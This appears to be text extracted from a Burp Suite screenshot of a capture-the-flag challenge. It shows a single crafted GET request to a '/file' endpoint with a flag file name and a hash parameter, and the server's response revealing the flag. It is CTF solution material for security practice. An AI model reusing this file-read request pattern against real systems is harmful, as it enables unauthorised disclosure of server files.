 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://8b426cb6-305f-48b9-9231-dd7b76fcbfd6.node4.buuo
Request
Raw Params Headers Hex
GET /file?filename=/fllllllllllllag&filehash=104ee588711085fecdd3feb9262c0e9f HTTP/1.1
Host: 8b426cb6-305f-48b9-9231-dd7b76fcbfd6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://8b426cb6-305f-48b9-9231-dd7b76fcbfd6.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
f-None-Match: "288c273b03dd3dcfb65fc8fe8146175d29ef3ee8"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 16 Oct 2022 09:46:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 62
Connection: close
Etag: "cb17e2d369c10a85366274224ce558c4c126861c"
/fllllllllllllag<br>flag{1fb4991f-f9d6-4472-bcf8-8e49bbf33e32}